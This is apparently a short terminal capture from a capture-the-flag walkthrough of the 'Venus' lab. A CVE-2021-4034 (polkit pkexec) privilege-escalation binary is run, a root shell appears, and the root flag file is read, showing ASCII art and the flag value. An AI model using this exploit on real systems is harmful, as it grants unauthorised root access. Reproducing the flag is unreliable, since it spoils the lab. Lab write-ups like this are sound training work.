 magellan@venus ~/CVE-2021-4034-main
./cve-2021-4034
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),1001(magellan) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.1# cd /root
sh-5.1# ls
anaconda-ks.cfg  root_flag.txt
sh-5.1# cat root_flag.txt
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/##////////@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@(((/(*(/((((((////////&@@@@@@@@@@@@@
@@@@@@@@@@@((#(#(###((##//(((/(/(((*((//@@@@@@@@@@
@@@@@@@@/#(((#((((((/(/,*/(((///////(/*/*/#@@@@@@@
@@@@@@*((####((///*//(///*(/*//((/(((//**/((&@@@@@
@@@@@/(/(((##/*((//(#(////(((((/(///(((((///(*@@@@
@@@@/(//((((#(((((*///*/(/(/(((/((////(/*/*(///@@@
@@@//**/(/(#(#(##((/(((((/(**//////////((//((*/#@@
@@@(//(/((((((#((((#*/((///((///((//////(/(/(*(/@@
@@@((//((((/((((#(/(/((/(/(((((#((((((/(/((/////@@
@@@(((/(((/##((#((/*///((/((/((##((/(/(/((((((/*@@
@@@(((/(##/#(((##((/((((((/(##(/##(#((/((((#((*%@@
@@@@(///(#(((((#(#(((((#(//((#((###((/(((((/(//@@@
@@@@@(/*/(##(/(###(((#((((/((####/((((///((((/@@@@
@@@@@@%//((((#############((((/((/(/(*/(((((@@@@@@
@@@@@@@@%#(((############(##((#((*//(/(*//@@@@@@@@
@@@@@@@@@@@/(#(####(###/((((((#(///((//(@@@@@@@@@@
@@@@@@@@@@@@@@@(((###((#(#(((/((///*@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@%#(#%@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Congratulations on completing Venus!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_83588a17919eba10e20aad15081346af]
sh-5.1#